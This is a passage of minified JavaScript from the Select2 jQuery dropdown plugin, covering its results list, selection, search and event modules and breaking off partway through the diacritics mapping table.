i=e(n),o=n.style.overflowX,r=n.style.overflowY;return(o!==r||"hidden"!==r&&"visible"!==r)&&("scroll"===o||"scroll"===r||(i.innerHeight()<n.scrollHeight||i.innerWidth()<n.scrollWidth))},t.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},t.appendMany=function(t,n){if("1.7"===e.fn.jquery.substr(0,3)){var i=e();e.map(n,function(e){i=i.add(e)}),n=i}t.append(n)},t}),t.define("select2/results",["jquery","./utils"],function(e,t){function n(e,t,i){this.$element=e,this.data=i,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<ul class="select2-results__options" role="tree"></ul>');return this.options.get("multiple")&&t.attr("aria-multiselectable","true"),this.$results=t,t},n.prototype.clear=function(){this.$results.empty()},n.prototype.displayMessage=function(t){var n=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var i=e('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),o=this.options.get("translations").get(t.message);i.append(n(o(t.args))),i[0].className+=" select2-results__message",this.$results.append(i)},n.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},n.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],o=this.option(i);t.push(o)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},n.prototype.position=function(e,t){t.find(".select2-results").append(e)},n.prototype.sort=function(e){return this.options.get("sorter")(e)},n.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");t.length>0?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},n.prototype.setClasses=function(){var t=this;this.data.current(function(n){var i=e.map(n,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var t=e(this),n=e.data(this,"data"),o=""+n.id;null!=n.element&&n.element.selected||null==n.element&&e.inArray(o,i)>-1?t.attr("aria-selected","true"):t.attr("aria-selected","false")})})},n.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},n.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},n.prototype.option=function(t){var n=document.createElement("li");n.className="select2-results__option";var i={role:"treeitem","aria-selected":"false"};for(var o in t.disabled&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==t.id&&delete i["aria-selected"],null!=t._resultId&&(n.id=t._resultId),t.title&&(n.title=t.title),t.children&&(i.role="group",i["aria-label"]=t.text,delete i["aria-selected"]),i){var r=i[o];n.setAttribute(o,r)}if(t.children){var s=e(n),a=document.createElement("strong");a.className="select2-results__group";e(a);this.template(t,a);for(var l=[],c=0;c<t.children.length;c++){var u=t.children[c],d=this.option(u);l.push(d)}var p=e("<ul></ul>",{"class":"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(t,n);return e.data(n,"data",t),n},n.prototype.bind=function(t,n){var i=this,o=t.id+"-results";this.$results.attr("id",o),t.on("results:all",function(e){i.clear(),i.append(e.data),t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("results:append",function(e){i.append(e.data),t.isOpen()&&i.setClasses()}),t.on("query",function(e){i.hideMessages(),i.showLoading(e)}),t.on("select",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(i.setClasses(),i.highlightFirstItem())}),t.on("open",function(){i.$results.attr("aria-expanded","true"),i.$results.attr("aria-hidden","false"),i.setClasses(),i.ensureHighlightVisible()}),t.on("close",function(){i.$results.attr("aria-expanded","false"),i.$results.attr("aria-hidden","true"),i.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=i.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=i.getHighlightedResults();if(0!==e.length){var t=e.data("data");"true"==e.attr("aria-selected")?i.trigger("close",{}):i.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e);if(0!==n){var o=n-1;0===e.length&&(o=0);var r=t.eq(o);r.trigger("mouseenter");var s=i.$results.offset().top,a=r.offset().top,l=i.$results.scrollTop()+(a-s);0===o?i.$results.scrollTop(0):a-s<0&&i.$results.scrollTop(l)}}),t.on("results:next",function(){var e=i.getHighlightedResults(),t=i.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var o=t.eq(n);o.trigger("mouseenter");var r=i.$results.offset().top+i.$results.outerHeight(!1),s=o.offset().top+o.outerHeight(!1),a=i.$results.scrollTop()+s-r;0===n?i.$results.scrollTop(0):s>r&&i.$results.scrollTop(a)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){i.displayMessage(e)}),e.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=i.$results.scrollTop(),n=i.$results.get(0).scrollHeight-t+e.deltaY,o=e.deltaY>0&&t-e.deltaY<=0,r=e.deltaY<0&&n<=i.$results.height();o?(i.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):r&&(i.$results.scrollTop(i.$results.get(0).scrollHeight-i.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(t){var n=e(this),o=n.data("data");"true"!==n.attr("aria-selected")?i.trigger("select",{originalEvent:t,data:o}):i.options.get("multiple")?i.trigger("unselect",{originalEvent:t,data:o}):i.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(t){var n=e(this).data("data");i.getHighlightedResults().removeClass("select2-results__option--highlighted"),i.trigger("results:focus",{data:n,element:e(this)})})},n.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},n.prototype.destroy=function(){this.$results.remove()},n.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,i=e.offset().top,o=this.$results.scrollTop()+(i-n),r=i-n;o-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(r>this.$results.outerHeight()||r<0)&&this.$results.scrollTop(o)}},n.prototype.template=function(t,n){var i=this.options.get("templateResult"),o=this.options.get("escapeMarkup"),r=i(t,n);null==r?n.style.display="none":"string"==typeof r?n.innerHTML=o(r):e(n).append(r)},n}),t.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),t.define("select2/selection/base",["jquery","../utils","../keys"],function(e,t,n){function i(e,t){this.$element=e,this.options=t,i.__super__.constructor.call(this)}return t.Extend(i,t.Observable),i.prototype.render=function(){var t=e('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=this.$element.data("old-tabindex")?this._tabindex=this.$element.data("old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),t.attr("title",this.$element.attr("title")),t.attr("tabindex",this._tabindex),this.$selection=t,t},i.prototype.bind=function(e,t){var i=this,o=(e.id,e.id+"-results");this.container=e,this.$selection.on("focus",function(e){i.trigger("focus",e)}),this.$selection.on("blur",function(e){i._handleBlur(e)}),this.$selection.on("keydown",function(e){i.trigger("keypress",e),e.which===n.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){i.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){i.update(e.data)}),e.on("open",function(){i.$selection.attr("aria-expanded","true"),i.$selection.attr("aria-owns",o),i._attachCloseHandler(e)}),e.on("close",function(){i.$selection.attr("aria-expanded","false"),i.$selection.removeAttr("aria-activedescendant"),i.$selection.removeAttr("aria-owns"),i.$selection.focus(),i._detachCloseHandler(e)}),e.on("enable",function(){i.$selection.attr("tabindex",i._tabindex)}),e.on("disable",function(){i.$selection.attr("tabindex","-1")})},i.prototype._handleBlur=function(t){var n=this;window.setTimeout(function(){document.activeElement==n.$selection[0]||e.contains(n.$selection[0],document.activeElement)||n.trigger("blur",t)},1)},i.prototype._attachCloseHandler=function(t){e(document.body).on("mousedown.select2."+t.id,function(t){var n=e(t.target).closest(".select2");e(".select2.select2-container--open").each(function(){var t=e(this);this!=n[0]&&t.data("element").select2("close")})})},i.prototype._detachCloseHandler=function(t){e(document.body).off("mousedown.select2."+t.id)},i.prototype.position=function(e,t){t.find(".selection").append(e)},i.prototype.destroy=function(){this._detachCloseHandler(this.container)},i.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},i}),t.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function o(){o.__super__.constructor.apply(this,arguments)}return n.Extend(o,t),o.prototype.render=function(){var e=o.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},o.prototype.bind=function(e,t){var n=this;o.__super__.bind.apply(this,arguments);var i=e.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",i),this.$selection.attr("aria-labelledby",i),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),e.on("focus",function(t){e.isOpen()||n.$selection.focus()}),e.on("selection:update",function(e){n.update(e.data)})},o.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},o.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},o.prototype.selectionContainer=function(){return e("<span></span>")},o.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),i=this.display(t,n);n.empty().append(i),n.prop("title",t.title||t.text)}else this.clear()},o}),t.define("select2/selection/multiple",["jquery","./base","../utils"],function(e,t,n){function i(e,t){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},i.prototype.bind=function(t,n){var o=this;i.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){o.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(t){if(!o.options.get("disabled")){var n=e(this).parent().data("data");o.trigger("unselect",{originalEvent:t,data:n})}})},i.prototype.clear=function(){this.$selection.find(".select2-selection__rendered").empty()},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},i.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],i=0;i<e.length;i++){var o=e[i],r=this.selectionContainer(),s=this.display(o,r);r.append(s),r.prop("title",o.title||o.text),r.data("data",o),t.push(r)}var a=this.$selection.find(".select2-selection__rendered");n.appendMany(a,t)}},i}),t.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(t.length>1||n)return e.call(this,t);this.clear();var i=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(i)},t}),t.define("select2/selection/allowClear",["jquery","../keys"],function(e,t){function n(){}return n.prototype.bind=function(e,t,n){var i=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){i._handleClear(e)}),t.on("keypress",function(e){i._handleKeyboardClear(e,t)})},n.prototype._handleClear=function(e,t){if(!this.options.get("disabled")){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();for(var i=n.data("data"),o=0;o<i.length;o++){var r={data:i[o]};if(this.trigger("unselect",r),r.prevented)return}this.$element.val(this.placeholder.id).trigger("change"),this.trigger("toggle",{})}}},n.prototype._handleKeyboardClear=function(e,n,i){i.isOpen()||n.which!=t.DELETE&&n.which!=t.BACKSPACE||this._handleClear(n)},n.prototype.update=function(t,n){if(t.call(this,n),!(this.$selection.find(".select2-selection__placeholder").length>0||0===n.length)){var i=e('<span class="select2-selection__clear">&times;</span>');i.data("data",n),this.$selection.find(".select2-selection__rendered").prepend(i)}},n}),t.define("select2/selection/search",["jquery","../utils","../keys"],function(e,t,n){function i(e,t,n){e.call(this,t,n)}return i.prototype.render=function(t){var n=e('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=n,this.$search=n.find("input");var i=t.call(this);return this._transferTabIndex(),i},i.prototype.bind=function(e,t,i){var o=this;e.call(this,t,i),t.on("open",function(){o.$search.trigger("focus")}),t.on("close",function(){o.$search.val(""),o.$search.removeAttr("aria-activedescendant"),o.$search.trigger("focus")}),t.on("enable",function(){o.$search.prop("disabled",!1),o._transferTabIndex()}),t.on("disable",function(){o.$search.prop("disabled",!0)}),t.on("focus",function(e){o.$search.trigger("focus")}),t.on("results:focus",function(e){o.$search.attr("aria-activedescendant",e.id)}),this.$selection.on("focusin",".select2-search--inline",function(e){o.trigger("focus",e)}),this.$selection.on("focusout",".select2-search--inline",function(e){o._handleBlur(e)}),this.$selection.on("keydown",".select2-search--inline",function(e){if(e.stopPropagation(),o.trigger("keypress",e),o._keyUpPrevented=e.isDefaultPrevented(),e.which===n.BACKSPACE&&""===o.$search.val()){var t=o.$searchContainer.prev(".select2-selection__choice");if(t.length>0){var i=t.data("data");o.searchRemoveChoice(i),e.preventDefault()}}});var r=document.documentMode,s=r&&r<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(e){s?o.$selection.off("input.search input.searchcheck"):o.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(e){if(s&&"input"===e.type)o.$selection.off("input.search input.searchcheck");else{var t=e.which;t!=n.SHIFT&&t!=n.CTRL&&t!=n.ALT&&t!=n.TAB&&o.handleSearch(e)}})},i.prototype._transferTabIndex=function(e){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},i.prototype.createPlaceholder=function(e,t){this.$search.attr("placeholder",t.text)},i.prototype.update=function(e,t){var n=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),e.call(this,t),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),n&&this.$search.focus()},i.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var e=this.$search.val();this.trigger("query",{term:e})}this._keyUpPrevented=!1},i.prototype.searchRemoveChoice=function(e,t){this.trigger("unselect",{data:t}),this.$search.val(t.text),this.handleSearch()},i.prototype.resizeSearch=function(){this.$search.css("width","25px");var e="";""!==this.$search.attr("placeholder")?e=this.$selection.find(".select2-selection__rendered").innerWidth():e=.75*(this.$search.val().length+1)+"em";this.$search.css("width",e)},i}),t.define("select2/selection/eventRelay",["jquery"],function(e){function t(){}return t.prototype.bind=function(t,n,i){var o=this,r=["open","opening","close","closing","select","selecting","unselect","unselecting"],s=["opening","closing","selecting","unselecting"];t.call(this,n,i),n.on("*",function(t,n){if(-1!==e.inArray(t,r)){n=n||{};var i=e.Event("select2:"+t,{params:n});o.$element.trigger(i),-1!==e.inArray(t,s)&&(n.prevented=i.isDefaultPrevented())}})},t}),t.define("select2/translation",["jquery","require"],function(e,t){function n(e){this.dict=e||{}}return n.prototype.all=function(){return this.dict},n.prototype.get=function(e){return this.dict[e]},n.prototype.extend=function(t){this.dict=e.extend({},t.all(),this.dict)},n._cache={},n.loadPath=function(e){if(!(e in n._cache)){var i=t(e);n._cache[e]=i}return new n(n._cache[e])},n}),t.define("select2/diacritics",[],function(){return{"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y",